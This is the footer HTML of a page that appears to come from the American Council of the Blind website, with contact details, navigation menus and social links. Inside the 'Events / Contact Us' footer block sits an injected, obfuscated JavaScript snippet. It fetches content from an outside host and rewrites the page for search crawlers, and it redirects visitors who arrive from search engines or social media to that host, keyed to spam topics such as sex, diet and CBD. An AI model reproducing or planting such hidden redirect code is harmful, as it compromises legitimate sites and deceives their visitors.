            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
